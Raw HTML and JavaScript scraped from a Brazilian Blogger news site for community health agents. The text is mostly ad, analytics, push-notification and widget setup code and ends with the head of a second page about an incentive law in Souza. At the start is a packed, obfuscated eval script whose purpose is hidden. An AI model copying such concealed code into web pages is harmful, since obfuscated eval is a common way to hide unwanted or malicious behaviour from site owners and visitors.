\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- start webpushr code -->
<script>(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));webpushr('setup',{'key':'BLkT4pPmlvz_kj6LnnohgEWupFUvyCVYilcGDLKjWnd4Bncd_nCqZm704Y_AwZOB-DqY1ugWjjGnm3xkROdnaLU' });</script><!-- end webpushr code -->
<!-- Início Google-->
<amp-auto-ads data-ad-client='ca-pub-8307036409913598' type='adsense'>
</amp-auto-ads>
<!-- Fim Google-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_q2L_Y8BJfQ1LZAWgKTCtYy_6aQ:1769976931265';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6649576532072361994','//www.jasb.com.br/2023/12/PE.html','6649576532072361994');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6649576532072361994', 'title': 'JASB - Jornal dos Agentes de Sa\xfade do Brasil.', 'url': 'https://www.jasb.com.br/2023/12/PE.html', 'canonicalUrl': 'https://www.jasb.com.br/2023/12/PE.html', 'homepageUrl': 'https://www.jasb.com.br/', 'searchUrl': 'https://www.jasb.com.br/search', 'canonicalHomepageUrl': 'https://www.jasb.com.br/', 'blogspotFaviconUrl': 'https://www.jasb.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-156287084-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.jasb.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - RSS\x22 href\x3d\x22https://www.jasb.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6649576532072361994/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JASB - Jornal dos Agentes de Sa\xfade do Brasil. - Atom\x22 href\x3d\x22https://www.jasb.com.br/feeds/3491185937837771868/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8307036409913598', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3491185937837771868', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s72-c/M-14AW54231ADAF3AAA2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg', 'pageName': 'Em um m\xeas, n\xfamero de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Sa\xfade.', 'pageTitle': 'JASB - Jornal dos Agentes de Sa\xfade do Brasil.: Em um m\xeas, n\xfamero de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Sa\xfade.', 'metaDescription': 'A quantidade de diagn\xf3sticos positivos para a infec\xe7\xe3o passou de 89 para 776 entre a \xfaltima semana de outubro e os primeiros dias de dezembro. Os regi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Em um m\xeas, n\xfamero de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Sa\xfade.', 'description': 'A quantidade de diagn\xf3sticos positivos para a infec\xe7\xe3o passou de 89 para 776 entre a \xfaltima semana de outubro e os primeiros dias de dezembro. Os regi', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg', 'url': 'https://www.jasb.com.br/2023/12/PE.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3491185937837771868}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'box-sec', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'box-sec', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'box-sec', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'box-sec', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'box-sec', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'box-sec', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'box-sec', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'box-sec', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'box-sec', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'box-sec', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'box-sec', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'box-sec', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'box-sec2', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'box-sec2', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'box-sec2', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'box-sec2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'box-sec2', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Fale Conosco', 'blogId': '6649576532072361994', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6hlVfP4ePIHHv48DA2_CthefJcNg:1769976931265', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar2', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'footer-sec2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasb.com.br/2023/12/Souza.html
body_size: 100786
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Mgid 100525-->
<script async='async' src='https://jsc.mgid.com/site/1001399.js'></script>
<!-- Mgid fim -->
<!-- Google -->
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Google fim -->
<!-- Google -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598'></script>
<!-- Google fim -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PGCPS0MYCR'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGCPS0MYCR');
</script>
<script async='async' custom-element='amp-ad' src='https://cdn.ampproject.org/v0/amp-ad-0.1.js'></script>

      
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156287084-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156287084-3');
  gtag('config', 'G-S2PVKKJEEH');  
</script>

<!-- Taboola início -->
<!-- Taboola final -->
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jasb.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.jasb.com.br/2023/12/Souza.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.jasb.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - RSS" href="https://www.jasb.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.blogger.com/feeds/6649576532072361994/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JASB - Jornal dos Agentes de Saúde do Brasil. - Atom" href="https://www.jasb.com.br/feeds/7587260990438775953/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg' rel='image_src'/>
<meta content='O Projeto de Lei do Incentivo Financeiro Adicional foi aprovado pela Câmara Municipal da cidade de Souza.' name='description'/>
<meta content='https://www.jasb.com.br/2023/12/Souza.html' property='og:url'/>
<meta content='IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.' property='og:title'/>
<meta content='O Projeto de Lei do Incentivo Financeiro Adicional foi aprovado pela Câmara Municipal da cidade de Souza.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/w1200-h630-p-k-no-nu/M-14AW54231ADAF3AA.jpg' property='og:image'/>
<title>
IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza. - JASB - Jornal dos Agentes de Saúde do Brasil.
</title>
<!-- Description and Keywords (start) -->
<meta content='doramas, entretenimento, economia, famosos, tv, gentes comunitários de saúde, agentes de combate às endemias, acs, ace, ava, asace, saúde da família, posto de saúde, Programa Saúde da Família, PSF, PACS, Ministério da Saúde, Atenção Primária à Saúde, Atenção Básica à Saúde, enfermagem, técnico em enfermagem' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.' property='og:title'/>
<meta content='https://www.jasb.com.br/2023/12/Souza.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg' property='og:image'/>
<meta content='O Projeto de Lei do Incentivo Financeiro Adicional foi aprovado pela Câmara Municipal da cidade de Souza.' name='og:description'/>
<meta content='JASB - Jornal dos Agentes de Saúde do Brasil.' property='og:site_name'/>
<meta content='https://www.jasb.com.br/' name='twitter:domain'/>
<meta content='IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFP66VpYagwCoLOJPDIQ4sem7-s200MpQ1GlAhX-YJd3bFABVyYMKuF1cxf7WALDNDFqlm9XCwUf8dq90aujHQw-SRLO1_PAOWGIr-eexiN1bo09PqxJG6BkdMQr8fmxxXLXCaz23qYms46H_NNfUIvD0auSgzD2Wut6vA-QKJty2I5voU0zwZjv4pv-zt/s16000/M-14AW54231ADAF3AA.jpg' name='twitter:image'/>
<meta content='IFA: Incentivo Financeiro dos Agentes de Saúde (ACS e ACE) tem Projeto aprovado em Souza.' name='twitter:title'/>
<meta content='O Projeto de Lei do Incentivo Financeiro Adicional foi aprovado pela Câmara Municipal da cidade de Souza.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        JASB - Jornal dos Agentes de Saúde do Brasil
Author :     http://www.jasb.com.br
